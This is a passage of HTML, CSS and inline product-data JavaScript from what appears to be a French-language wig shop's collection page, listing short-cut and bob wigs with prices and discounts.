  var productData = {"id":6571400822867,"title":"Perruque coupe courte fabriquée à la machine BAISI Aba","handle":"baisi-aba-machine-made-short-cut-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n \u003ctd\u003eFait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T16:00:40+08:00","created_at":"2021-06-08T15:56:07+08:00","vendor":"BAISI HAIR","type":"Perruque coupe lutin ","tags":["ALL WIGS UNDER $70","Job","Pixie Cut Wig","salenow","Udiscounts","WIG UNDER $100"],"price":7900,"price_min":7900,"price_max":7900,"available":true,"price_varies":false,"compare_at_price":15800,"compare_at_price_min":15800,"compare_at_price_max":15800,"compare_at_price_varies":false,"variants":[{"id":39363293315155,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000017","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque coupe courte fabriquée à la machine BAISI Aba","public_title":null,"options":["Default Title"],"price":7900,"weight":0,"compare_at_price":15800,"inventory_quantity":-119,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689268307.jpg?v=1764315322","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689333843.jpg?v=1764315322","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689366611.jpg?v=1764315322","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689301075.jpg?v=1764315322","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-28825611665491.jpg?v=1764315322","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-caroline-machine-made-short-cut-wig-glueless-wig-baisi-caroline-machine-made-short-cut-wig-glueless-wig-1193973065.jpg?v=1768550889","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-baisi-aba-machine-made-short-cut-wig-1213056407.png?v=1768016590"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689268307.jpg?v=1764315322","options":["Titre"],"media":[{"alt":"BAISI HAIR Pixie Cut Wig BAISI Aba Machine Made Short Cut Wig","id":24914955796563,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689268307.jpg?v=1764315322"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689268307.jpg?v=1764315322","width":800},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Aba Machine Made Short Cut Wig","id":24914956091475,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689333843.jpg?v=1764315322"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689333843.jpg?v=1764315322","width":800},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Aba Machine Made Short Cut Wig","id":24914956058707,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689366611.jpg?v=1764315322"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689366611.jpg?v=1764315322","width":800},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Aba Machine Made Short Cut Wig","id":24914955829331,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689301075.jpg?v=1764315322"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-32521689301075.jpg?v=1764315322","width":800},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Aba Machine Made Short Cut Wig","id":22611413008467,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-28825611665491.jpg?v=1764315322"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-28825611665491.jpg?v=1764315322","width":800},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Caroline Machine Made Short Cut Wig Glueless Wig","id":31060150124627,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-caroline-machine-made-short-cut-wig-glueless-wig-baisi-caroline-machine-made-short-cut-wig-glueless-wig-1193973065.jpg?v=1768550889"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-caroline-machine-made-short-cut-wig-glueless-wig-baisi-caroline-machine-made-short-cut-wig-glueless-wig-1193973065.jpg?v=1768550889","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Aba Machine Made Short Cut Wig","id":31529513091155,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-baisi-aba-machine-made-short-cut-wig-1213056407.png?v=1768016590"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-aba-machine-made-short-cut-wig-baisi-aba-machine-made-short-cut-wig-1213056407.png?v=1768016590","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n \u003ctd\u003eFait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6605442187347" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Gisela perruque courte coupe" data-price="9900"  data-product-id="6605442187347">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
     <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/30_cc16e82d-9b66-485b-81db-a994a2bd11f8.jpg?v=1767516100' alt=''>
  
  <a href="/fr/collections/short-cut/products/baisi-gisela-machine-made-short-cut-wig" title="BAISI Gisela perruque courte coupe">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355636_{width}x.jpg?v=1764315282"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355636_500x.jpg?v=1764315282"data-widths="[180, 360, 540, 720]"alt="Pixie Cut Wig Pixie Cut Wig BAISI 13X4 Lace Gisela Short Cut Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355636_500x.jpg?v=1764315282" alt="Pixie Cut Wig Pixie Cut Wig BAISI 13X4 Lace Gisela Short Cut Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-gisela-machine-made-short-cut-wig">
      
      <span class="prod-title">BAISI Gisela perruque courte coupe</span>
    </a>
    
    <div product-id="6605442187347" product-handle="baisi-gisela-machine-made-short-cut-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$99.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$99.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$198.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$99.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6605442187347,"title":"BAISI Gisela perruque courte coupe","handle":"baisi-gisela-machine-made-short-cut-wig","description":"\u003ctable style=\"width: 100%; height: 309.365px;\"\u003e\n\n\u003ctbody\u003e\n\n\u003ctr style=\"height: 39.1875px;\"\u003e\n\n\u003ctd style=\"width: 11.1975%; height: 39.1875px;\"\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"width: 85.9706%; height: 39.1875px;\"\u003e 100% cheveux humains \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\n\u003ctd style=\"width: 11.1975%; height: 19.5938px;\"\u003e Texture\u003c\/td\u003e\n\n\u003ctd style=\"width: 85.9706%; height: 19.5938px;\"\u003e Identique à la photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 58.7812px;\"\u003e\n\n\u003ctd style=\"width: 11.1975%; height: 58.7812px;\"\u003e Note\u003c\/td\u003e\n\n\u003ctd style=\"width: 85.9706%; height: 58.7812px;\"\u003e \u003cspan\u003eVeuillez noter que normalement, nous avons un coiffeur ici pour rendre la coiffure parfaite avant de vous expédier la perruque, mais elle peut être pressée pendant le transport, elle aura donc besoin d'un peu de style après l'avoir reçue.\u003c\/span\u003e \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 39.1875px;\"\u003e\n\n\u003ctd style=\"width: 11.1975%; height: 39.1875px;\"\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"width: 85.9706%; height: 39.1875px;\"\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 27.3229px;\"\u003e\u003c\/tr\u003e\n\n\u003ctr style=\"height: 27.3229px;\"\u003e\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\n\u003ctd style=\"width: 11.1975%; height: 19.5938px;\"\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd style=\"width: 85.9706%; height: 19.5938px;\"\u003e Ajustable \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 39.1875px;\"\u003e\n\n\u003ctd style=\"width: 11.1975%; height: 39.1875px;\"\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd style=\"width: 85.9706%; height: 39.1875px;\"\u003e Perruque en dentelle \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 39.1875px;\"\u003e\n\n\u003ctd style=\"width: 11.1975%; height: 39.1875px;\"\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd style=\"width: 85.9706%; height: 39.1875px;\"\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-11-21T14:23:10+08:00","created_at":"2021-08-25T15:48:07+08:00","vendor":"Pixie Cut Wig","type":"Perruque coupe lutin ","tags":["$99 wig","Pixie Cut Wig","salenow","Udiscounts"],"price":9900,"price_min":9900,"price_max":9900,"available":true,"price_varies":false,"compare_at_price":19800,"compare_at_price_min":19800,"compare_at_price_max":19800,"compare_at_price_varies":false,"variants":[{"id":39437762560083,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A4-0005052","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Gisela perruque courte coupe","public_title":null,"options":["Default Title"],"price":9900,"weight":0,"compare_at_price":19800,"inventory_quantity":-227,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355636.jpg?v=1764315282","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355638.jpg?v=1764315282","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355637.jpg?v=1764315282","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355639.jpg?v=1764315282","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-100-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1213056446.png?v=1768016709"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355636.jpg?v=1764315282","options":["Titre"],"media":[{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI 13X4 Lace Gisela Short Cut Wig","id":31464210202707,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355636.jpg?v=1764315282"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355636.jpg?v=1764315282","width":1080},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI 13X4 Lace Gisela Short Cut Wig","id":31464210137171,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355638.jpg?v=1764315282"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355638.jpg?v=1764315282","width":1080},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI 13X4 Lace Gisela Short Cut Wig","id":31464210169939,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355637.jpg?v=1764315282"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355637.jpg?v=1764315282","width":1080},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI 13X4 Lace Gisela Short Cut Wig","id":31464210104403,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355639.jpg?v=1764315282"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1208355639.jpg?v=1764315282","width":1080},{"alt":"Pixie Cut Wig $100 wig BAISI 13X4 Lace Gisela Short Cut Wig","id":31529505980499,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-100-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1213056446.png?v=1768016709"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-100-wig-baisi-13x4-lace-gisela-short-cut-wig-baisi-13x4-lace-gisela-short-cut-wig-1213056446.png?v=1768016709","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 100%; height: 309.365px;\"\u003e\n\n\u003ctbody\u003e\n\n\u003ctr style=\"height: 39.1875px;\"\u003e\n\n\u003ctd style=\"width: 11.1975%; height: 39.1875px;\"\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"width: 85.9706%; height: 39.1875px;\"\u003e 100% cheveux humains \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\n\u003ctd style=\"width: 11.1975%; height: 19.5938px;\"\u003e Texture\u003c\/td\u003e\n\n\u003ctd style=\"width: 85.9706%; height: 19.5938px;\"\u003e Identique à la photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 58.7812px;\"\u003e\n\n\u003ctd style=\"width: 11.1975%; height: 58.7812px;\"\u003e Note\u003c\/td\u003e\n\n\u003ctd style=\"width: 85.9706%; height: 58.7812px;\"\u003e \u003cspan\u003eVeuillez noter que normalement, nous avons un coiffeur ici pour rendre la coiffure parfaite avant de vous expédier la perruque, mais elle peut être pressée pendant le transport, elle aura donc besoin d'un peu de style après l'avoir reçue.\u003c\/span\u003e \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 39.1875px;\"\u003e\n\n\u003ctd style=\"width: 11.1975%; height: 39.1875px;\"\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"width: 85.9706%; height: 39.1875px;\"\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 27.3229px;\"\u003e\u003c\/tr\u003e\n\n\u003ctr style=\"height: 27.3229px;\"\u003e\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\n\u003ctd style=\"width: 11.1975%; height: 19.5938px;\"\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd style=\"width: 85.9706%; height: 19.5938px;\"\u003e Ajustable \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 39.1875px;\"\u003e\n\n\u003ctd style=\"width: 11.1975%; height: 39.1875px;\"\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd style=\"width: 85.9706%; height: 39.1875px;\"\u003e Perruque en dentelle \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 39.1875px;\"\u003e\n\n\u003ctd style=\"width: 11.1975%; height: 39.1875px;\"\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd style=\"width: 85.9706%; height: 39.1875px;\"\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-2363330363475" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 12A perruque Bob vague profonde 100% cheveux humains" data-price="9280"  data-product-id="2363330363475">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              45% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-bob-wig-deep-wave-human-hair-with-natural-hairline" title="BAISI 12A perruque Bob vague profonde 100% cheveux humains">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747_{width}x.jpg?v=1764314634"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747_500x.jpg?v=1764314634"data-widths="[180, 360, 540, 720]"alt="BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747_500x.jpg?v=1764314634" alt="BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-bob-wig-deep-wave-human-hair-with-natural-hairline">
      
      <span class="prod-title">BAISI 12A perruque Bob vague profonde 100% cheveux humains</span>
    </a>
    
    <div product-id="2363330363475" product-handle="baisi-bob-wig-deep-wave-human-hair-with-natural-hairline" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$92.80</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$92.80</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
